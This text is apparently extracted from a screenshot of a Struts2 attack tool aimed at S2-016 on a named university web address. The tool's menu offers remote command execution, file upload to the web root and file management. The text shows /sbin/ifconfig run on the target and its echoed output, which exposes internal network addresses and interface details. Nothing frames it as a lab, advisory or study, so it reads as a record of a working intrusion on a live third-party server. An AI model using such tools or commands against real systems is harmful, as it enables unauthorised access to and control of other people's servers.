 目标地址： http://its.bit.edu.cn/engineerrequest/listForUI.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： /sbin/ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:00:2B
inet addr:10.0.6.225 Bcast:10.0.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:2b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:128916341 errors:0 dropped:0 overruns:0 frame:0
TX packets:91220347 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29439226016 (27.4 GiB) TX bytes:16692975674 (15.5 GiB)
Interrupt:59 Base address:0x2424
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3695658 errors:0 dropped:0 overruns:0 frame:0
TX packets:3695658 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3031803209 (2.8 GiB) TX bytes:3031803209 (2.8 GiB)